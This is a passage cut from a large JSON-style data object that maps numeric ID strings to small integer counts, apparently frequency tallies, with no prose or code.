":1,"86685":1,"9162":2,"69140":1,"107539":1,"105323":1,"88920":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":1,"105795":2,"108185":5,"105922":1,"30034":1,"108193":2,"57247":3,"89603":1,"2902":1,"53795":1,"107812":1,"86807":1,"11998":2,"108342":1,"103691":1,"104235":2,"108147":2,"27701":2,"68204":2,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":1,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":2,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":2,"108348":2,"86463":1,"108590":2,"107746":2,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":1,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":1,"2159":1,"9508":2,"26065":1,"68774":1,"86938":1,"108349":2,"68717":1,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"107925":1,"27959":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":3,"107996":1,"107821":1,"108180":2,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":2,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":1,"108866":1,"108865":1,"108551":1,"26757":2,"71627":1,"104660":1,"68478":2,"69145":1,"70814":2,"88695":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":1,"105342":1,"24967":1,"16689":1,"86485":1,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":2,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":1,"89479":1,"105929":1,"105934":1,"107704":1,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"112063":1,"18030":1,"30383":1,"43374":1,"90349":1,"108056":2,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":2,"26603":2,"87044":1,"11257":1,"108229":1,"108962":1,"92019":1,"108891":1,"108938":2,"4754":1,"105901":1,"27333":1,"20290":2,"112129":1,"108952":2,"112070":1,"108613":1,"26547":2,"108585":1,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"356":1,"89742":1,"88774":1,"3316":1,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"105785":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112266":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"86098":1,"107638":1,"64866":4,"89757":1,"90529":2,"9467":1,"92090":1,"17964":1,"2600":1,"244":2,"16766":1,"1235":1,"108584":3,"86865":1,"21109":1,"89425":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":3,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":1,"91942":3,"68758":1,"112397":3,"34599":1,"19331":1,"89492":1,"67926":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":1,"108943":1,"108941":1,"105949":1,"107612":1,"86224":1,"87077":1,"28372":2,"107560":2,"104188":1,"112224":1,"107922":1,"92212":1,"20370":1,"22528":1,"5402":1,"10713":2,"112737":1,"112738":1,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":2,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":1,"112249":1,"108575":1,"108684":1,"114355":1,"114333":1,"112321":2,"112324":1,"69072":1,"69402":2,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":3,"107785":1,"114324":1,"114305":1,"108885":1,"112344":1,"108926":1,"112300":1,"114523":1,"88933":3,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":2,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":1,"108343":2,"108875":1,"88829":1,"90443":1,"69343":1,"112295":1,"86732":1,"108477":3,"5941":2,"114924":2,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":2,"114484":1,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"68480":1,"108116":1,"105711":2,"108849":1,"90643":1,"68749":1,"107506":1,"29798":1,"17005":1,"115631":1,"115047":1,"115048":1,"89445":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":1,"86258":1,"115012":1,"69497":1,"112271":2,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"2434":1,"69501":2,"89027":1,"88522":3,"108567":2,"115705":1,"115706":3,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":2,"28271":1,"90506":1,"92392":1,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":1,"5654":1,"3589":1,"106026":1,"90564":1,"106181":1,"106184":2,"114922":1,"30200":1,"68261":1,"108317":1,"116008":2,"115951":1,"105946":1,"114551":2,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":1,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":2,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":2,"14552":1,"115809":1,"115811":2,"115846":1,"86073":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":1,"116160":2,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"112056":1,"11452":1,"67960":1,"116570":1,"115962":1,"104702":1,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"20107":1,"107580":1,"116230":1,"116249":1,"89144":2,"116226":1,"14893":1,"85590":1,"53753":1,"61229":1,"114926":1,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":2,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":2,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":1,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"112226":2,"92070":2,"18053":2,"18257":1,"26677":1,"117084":1,"117082":1,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":1,"107565":1,"12217":1,"88809":2,"117034":2,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"117209":1,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":2,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":1,"116645":1,"14647":1,"116663":1,"26493":1,"116882":1,"112577":1,"117177":2,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":1,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":4,"115960":1,"116158":1,"88835":4,"114973":3,"114974":1,"114975":1,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":2,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":2,"68426":1,"28000":1,"68429":1,"88859":1,"112436":3,"112435":1,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":1,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"27953":1,"114554":1,"115626":1,"105941":1,"108059":1,"112072":1,"114463":1,"28311":1,"68281":2,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":2,"108205":1,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":2,"114982":1,"89457":1,"107594":1,"92172":1,"86479":3,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"117379":2,"116755":1,"115629":1,"112106":4,"108462":1,"108459":1,"108058":1,"91962":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":2,"115871":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"104623":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"69413":1,"116740":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":1,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":1,"5526":1,"118430":3,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"112760":1,"118863":2,"86110":1,"116143":1,"118485":1,"112352":2,"118838":1,"117506":1,"67621":1,"106000":1,"117226":1,"117380":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":1,"118752":1,"115958":3,"91941":1,"105656":2,"106077":1,"107566":1,"117430":3,"116006":1,"104896":2,"89392":1,"112558":1,"69568":1,"118760":1,"24022":1,"117335":2,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":1,"92208":1,"92215":1,"108442":1,"118515":2,"117501":2,"117502":1,"112673":2,"108704":1,"115946":1,"118595":2,"9187":3,"30296":1,"105076":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":2,"116813":1,"69175":1,"92023":1,"118965":2,"119004":1,"30294":1,"111886":3,"111987":2,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":1,"90181":1,"89179":2,"89194":2,"105706":1,"118921":2,"118516":1,"89055":1,"90056":1,"89292":1,"116535":2,"116108":1,"115002":1,"69249":1,"114469":1,"108521":3,"115822":2,"117008":1,"116694":1,"118615":1,"44743":1,"59612":1,"19565":1,"92369":1,"107446":1,"115740":2,"107603":1,"118365":2,"104871":1,"9665":3,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":1,"95763":1,"108700":1,"117274":1,"108564":3,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118923":1,"85792":1,"118457":1,"20376":1,"43098":1,"18757":1,"105109":1,"5987":1,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":2,"119302":1,"119295":1,"119294":1,"119207":2,"118765":1,"116720":1,"116770":2,"118751":1,"116759":2,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"112571":1,"116803":1,"118922":1,"69139":1,"112605":1,"18187":2,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":3,"117083":1,"118759":1,"119206":2,"119323":4,"119285":2,"26545":1,"119218":1,"119180":2,"119411":2,"119314":1,"86425":1,"108115":2,"13551":1,"24178":1,"118616":1,"118519":3,"119448":1,"112729":1,"63404":2,"96916":1,"117022":2,"28527":2,"69075":1,"119499":3,"119296":1,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":2,"21447":1,"108264":1,"112641":1,"116679":1,"69246":1,"119382":2,"119383":2,"25972":1,"117239":1,"119400":2,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":1,"115858":1,"26194":1,"118483":2,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":1,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":1,"104769":1,"115607":1,"106062":1,"114473":1,"117236":2,"116090":1,"116345":2,"116843":1,"116171":1,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":1,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":1,"114437":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"12685":1,"119772":1,"25927":1,"348":2,"60886":1,"118479":1,"117077":1,"112739":1,"112758":1,"119457":1,"116609":1,"115764":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"63499":1,"115013":1,"89273":1,"112244":1,"90697":1,"116499":1,"118429":2,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":1,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":1,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":1,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"105208":2,"114401":1,"105350":1,"119235":1,"89641":1,"120234":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"119722":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"120491":1,"119598":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"118341":1,"66148":1,"90503":1,"108526":1,"100555":3,"107997":1,"116856":1,"119908":1,"120462":2,"27740":1,"119306":1,"120042":1,"120052":1,"116112":1,"112731":1,"120448":4,"108544":1,"120440":1,"118708":1,"119696":1,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":5,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"107568":1,"119584":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":2,"120800":1,"108406":1,"69130":1,"67916":1,"118614":1,"117293":1,"120784":1,"120742":1,"6580":1,"115767":2,"120431":1,"120603":1,"119459":1,"23855":1,"107748":1,"121123":1,"120865":2,"120866":2,"120629":1,"16139":1,"112079":1,"115869":1,"119790":1,"118541":1,"109848":1,"115831":1,"118626":1,"105859":1,"96184":1,"114968":1,"116156":1,"120817":2,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"10657":1,"12759":1,"120984":2,"119223":1,"112717":1,"104795":1,"117431":1,"117474":2,"119905":1,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"120990":1,"119880":1,"105669":1,"120685":1,"11293":1,"90454":1,"117210":1,"4144":1,"118217":1,"92541":1,"120723":1,"116290":2,"116251":3,"116252":2,"119249":1,"121911":1,"114552":1,"111504":1,"90598":1,"121125":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"112183":1,"89766":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"26290":1,"11908":1,"116144":1,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":2,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":1,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":1,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":1,"117163":1,"117169":1,"117176":1,"117183":3,"117185":2,"117202":2,"119752":1,"119753":1,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":3,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"16122":1,"116739":1,"92141":1,"121371":2,"22353":1,"121366":2,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"122499":1,"104897":1,"121432":1,"97907":1,"121150":2,"120187":1,"69478":2,"119726":1,"115957":1,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"119146":1,"116202":1,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"122013":1,"122049":1,"122048":2,"122059":1,"122072":1,"122074":1,"122078":1,"122081":1,"122530":1,"122452":1,"119557":1,"23094":1,"122590":2,"122050":1,"121385":1,"104489":1,"114300":2,"119587":2,"119535":2,"119827":2,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":1,"120631":1,"120728":2,"121817":1,"118337":1,"29438":1,"90452":1,"122085":1,"68754":1,"120753":1,"122012":1,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":3,"122026":1,"106045":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":1,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":1,"23485":1,"17221":1,"26063":1,"106136":1,"121187":1,"92335":1,"116996":1,"120264":1,"116810":2,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":1,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":1,"122736":1,"117493":1,"115623":1,"116812":1,"119148":2,"121413":1,"69560":1,"121802":1,"116727":1,"71276":1,"121412":1,"116629":2,"71251":1,"105979":1,"120258":1,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":1,"106051":2,"120587":1,"123032":2,"69265":4,"108109":1,"112250":1,"122877":3,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":2,"27704":2,"116752":1,"71630":1,"121419":1,"27977":1,"116834":1,"119677":1,"121332":1,"123074":1,"108660":1,"122440":2,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":3,"123185":2,"88632":2,"23004":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":2,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"122187":1,"104772":1,"15079":1,"121928":1,"119054":1,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":1,"112732":1,"123348":1,"92048":1,"112733":1,"112730":1,"121775":1,"108512":1,"89468":1,"114492":1,"88760":1,"110216":1,"123320":1,"117342":2,"23714":2,"122975":2,"122970":2,"123118":1,"122602":1,"117492":1,"122606":1,"122375":1,"69254":2,"112409":1,"123082":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"123064":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"123151":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"123717":1,"122341":2,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":1,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":1,"118313":1,"123229":1,"122984":1,"122637":1,"118488":1,"118577":1,"117513":1,"105862":1,"123287":1,"6651":2,"112685":1,"120859":1,"123017":1,"117408":1,"123777":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":2,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"123043":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"119256":2,"123789":1,"30405":1,"88708":1,"89927":1,"121463":1,"118368":1,"120453":1,"121897":1,"121208":1,"107733":1,"107581":1,"2150":1,"2263":1,"53802":1,"121333":2,"60302":1,"123953":1,"20923":1,"108646":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":1,"123909":1,"123683":1,"123897":1,"122181":1,"119344":2,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":2,"123018":1,"121471":1,"89473":1,"106029":1,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":1,"120979":3,"120837":1,"117461":1,"117068":2,"117104":1,"112400":1,"88595":1,"86867":1,"86245":2,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"119138":1,"123063":1,"124363":1,"124072":1,"122838":2,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":1,"119261":1,"118542":1,"124070":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"20665":1,"108690":1,"117174":1,"119971":1,"4407":2,"2204":1,"112358":1,"114268":2,"108125":1,"120816":2,"24420":1,"116519":1,"116793":1,"122810":1,"123513":1,"123846":1,"18911":1,"119970":1,"123512":1,"117158":1,"124171":1,"120120":1,"120356":1,"114460":1,"112450":1,"115621":1,"116646":1,"120850":1,"120292":2,"120668":3,"120669":2,"120670":1,"68156":3,"116508":3,"122933":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":1,"118239":1,"124034":1,"122895":1,"119898":1,"110371":1,"105324":1,"66142":1,"122935":2,"114391":1,"85583":2,"112428":2,"115775":1,"117481":2,"92187":1,"92163":1,"124242":2,"121853":1,"121379":1,"116332":1,"122624":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":1,"92074":1,"95247":1,"86380":1,"123923":1,"123922":1,"123916":1,"123915":1,"122847":1,"69414":1,"88853":1,"119191":1,"124251":1,"89316":1,"107731":1,"109997":1,"116998":1,"122798":1,"123301":1,"89302":1,"123951":1,"123886":1,"123774":1,"105885":2,"115964":1,"119914":1,"89579":1,"92303":1,"108158":1,"108451":1,"108823":1,"117180":1,"86052":2,"122995":1,"63491":1,"114915":2,"112088":1,"119487":1,"119512":1,"120263":1,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":1,"43329":1,"120636":1,"104261":1,"112434":1,"114990":1,"115782":1,"116660":1,"124233":1,"122822":1,"66500":1,"86230":1,"90548":1,"6130":1,"10129":1,"12181":1,"121005":1,"119711":1,"9674":1,"123566":2,"123848":2,"112563":1,"106071":1,"103561":1,"108427":1,"112395":1,"90417":1,"120036":1,"86734":1,"114892":1,"123412":1,"114399":1,"90441":1,"124383":1,"62679":1,"123635":1,"121337":1,"121429":1,"121442":2,"106069":1,"116507":1,"117161":1,"117173":1,"123399":1,"120635":1,"120628":1,"122878":1,"123559":1,"123563":1,"25779":1,"90685":2,"108070":2,"123917":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"117304":2,"68773":1,"4666":1,"4980":1,"114649":1,"104787":1,"124234":1,"86142":1,"16319":1,"123083":1,"92013":1,"124415":1,"91937":1,"124502":1,"108416":1,"10699":1,"105677":1,"115970":1,"119160":1,"90361":1,"23322":1,"64839":1,"121801":1,"69362":1,"118528":1,"119769":1,"120365":1,"123385":1,"124318":1,"66123":1,"92068":1,"114575":2,"116233":2,"116234":2,"116648":2,"124260":2,"124094":1,"124098":2,"124298":2,"124276":3,"124267":1,"124281":1,"124102":2,"86187":1,"114397":1,"105721":1,"123972":1,"10847":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"30458":1,"105887":1,"117036":1,"123356":1,"123357":1,"67911":1,"118651":2,"121769":1,"123932":1,"119082":1,"118978":1,"124277":1,"27783":1,"30215":1,"25731":1,"112290":1,"121114":1,"119251":1,"5992":1,"69348":1,"7793":1,"123255":1,"119358":1,"119449":1,"119132":1,"119192":1,"119021":1,"119032":1,"118671":1,"117398":1,"116808":1,"116178":1,"116197":1,"116136":1,"116149":1,"115660":1,"112430":2,"108314":1,"108313":1,"106794":1,"105696":1,"96774":1,"102834":1,"90379":1,"86113":1,"20740":1,"26230":3,"118603":1,"118212":1,"123933":1,"122789":1,"112411":1,"124380":1,"123602":1,"112461":1,"124645":1,"86684":1,"112429":1,"119202":1,"120686":1,"122811":1,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"88554":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":3,"85589":1,"108391":1,"118564":1,"116302":1,"123768":1,"106185":1,"108095":1,"112590":1,"121770":1,"105999":1,"121011":1,"4085":1,"123462":1,"124013":1,"124461":1,"114749":1,"114797":1,"123542":1,"89009":1,"16144":1,"120566":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"118658":1,"69152":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"116231":1,"63968":1,"9151":2,"642":1,"92138":1,"17801":1,"28248":1,"67965":1,"108068":1,"108113":1,"106159":1,"54089":1,"107595":1,"68220":1,"117227":1,"107701":1,"112387":1,"104528":1,"59167":1,"68224":1,"15028":1,"123698":1,"30272":1,"121079":1,"103633":1,"119301":1,"123020":1,"120722":1,"124023":2,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"26451":1,"27979":1,"90119":1,"101414":1,"117957":1,"122480":1,"124090":1,"112273":1,"122067":1,"124673":1,"122076":1,"18839":1,"88736":1,"107706":1,"104197":1,"123000":1,"118962":1,"121295":1,"12741":1,"121321":1,"120449":1,"120662":1,"124124":1,"124120":1,"124658":1,"116274":1,"119363":1,"99849":2,"106163":1,"112502":1,"112651":1,"112675":1,"112674":1,"112676":1,"123583":1,"124773":2,"124755":1,"124754":1,"122374":1,"66329":1,"123129":1,"123128":1,"117349":1,"124790":1,"124567":1,"123078":1,"123077":1,"123094":1,"123101":1,"12